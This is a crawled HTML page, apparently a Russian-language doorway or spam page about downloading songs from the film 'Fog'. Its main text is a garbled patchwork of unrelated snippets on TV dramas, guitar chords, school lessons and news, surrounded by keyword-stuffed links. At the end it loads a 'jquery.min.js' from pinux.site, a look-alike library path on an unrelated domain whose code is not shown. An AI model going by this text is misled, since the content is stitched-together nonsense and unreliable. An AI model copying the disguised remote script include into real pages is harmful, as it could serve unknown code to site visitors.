

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-skachat-pesni-iz-filma-tuman.html
body_size: 3229
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песни из фильма туман - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песни из фильма туман</h2>
                            </header>
                            <p>Дорама Да будет ночь 2018 cмотреть онлайн в русской озвучке. Действия дорамы Да будет ночь. cлава Курилов ОДИН В ОКЕАНЕ. По профессии — океанограф, по натуре — романтик, по призванию. Смотрите онлайн 1 серию 1 сезона сериала Дневники вампира бесплатно в хорошем качестве. Вы хотите пользоваться всеми услугами библиотеки, включая абонемент и доступ. ii. Повторение темы Морфемика и словообразование 1. Упр. 14 — устно. Выделенные слова. Как написать письмо на спонсорскую помощь образец Письмо-просьба - это просьба о получении. 
Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. Русская классическая проза Список жанров. Сортировать: По алфавиту По авторам По дате. В 2011 году второй студийный альбом группы Телевизор Отечество иллюзий переиздаёт. Автор песни Я в весеннем лесу пил берёзовый сок — российский советский сценарист и поэт. На музыкальном портале Зайцев.нет Вы можете скачать песни Марины Хлебниковой бесплатно Отличные мужские песни на День защитника Отечества. Аккорды песен для гитары. Manchester et Liverpool (с фр. — Манчестер и Ливерпуль ) — песня, получившая известность. 
Ссылки. Гитарные аккорды, ноты и версии песни в исполнении разных певцов Смуглянка. Уматурман - Проститься - Урок на гитаре, бой, текст, аккорды, видео. Училка (Фильм 2018) Мелодрама @ Русские сериалы Фильм Училка новая мелодрама 2018 смотреть. План-конспект урока (6 класс) по теме: Открытый урок на тему Сочинение- описание зимнего. В Москве на 94-м году жизни умер Марлен Хуциев. Среди картин, снятых режиссером. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-tekst-pesni-v-temno-sinem-lesu.html">Текст песни в темно синем лесу</a></li>
                                <li><a href="a4k6lu-shema-provodki-minsk-12-volt-foto.html">Схема проводки минск 12 вольт фото</a></li>
                                <li><a href="a4k6lu-skachat-super-tehno-dens.html">Скачать супер техно дэнс</a></li>
                                <li><a href="a4k6lu-skachat-a-s-pushkin-poltava.html">Скачать а с пушкин полтава</a></li>
                                <li><a href="a4k6lu-skachat-schedroe-derevo-shel-silversteyn-fb2.html">Скачать щедрое дерево шел сильверстейн fb2</a></li>
                                <li><a href="a4k6lu-kak-vosstanovit-kuplennyy-rington.html">Как восстановить купленный рингтон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Последние добавленные торренты для музыкальных клипов.</li>
<li>Песня Я в весеннем лесу пил берёзовый сок Русские.</li>
<li>Скачать песни Марины Хлебниковой в MP3 бесплатно.</li>
<li>Мужские песни на 23 февраля.</li>
<li>Manchester et Liverpool — Википедия.</li>
<li>Смуглянка — Википедия.</li>
<li>Уматурман - Проститься - Урок на гитаре, бой, текст.</li>
<li>ютуб русские фильмы новинки 2018 смотреть бесплатно.</li>
<li>План-конспект урока (6 класс) по теме: Открытый урок.</li>
<li>Марлен Хуциев: Оттепель к Хрущеву отношения не имеет.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-splin-sovsem-drugoy-akkordy.html">Сплин совсем другой аккорды</a></li>
                                            <li><a href="a4k6lu-igrovye-rezhimy-garris-mod.html">Игровые режимы гаррис мод</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-mobilnye-blondinki-plyushevyy-mishka-skachat-pesnyu.html">Мобильные блондинки плюшевый мишка скачать песню</a></li>
                                            <li><a href="a4k6lu-davayte-govorit-drug-drugu-komplimenty-pesnya-skachat.html">Давайте говорить друг другу комплименты песня скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-zayavlenie-na-razvod-primer.html">Заявление на развод пример</a></li>
                                            <li><a href="a4k6lu-vaz-2105-el-shema.html">Ваз 2105 эл схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-obrazec-akta-priemki-uslug.html">Образец акта приемки услуг</a></li>
                                            <li><a href="a4k6lu-skachat-cst.html">Скачать cst</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
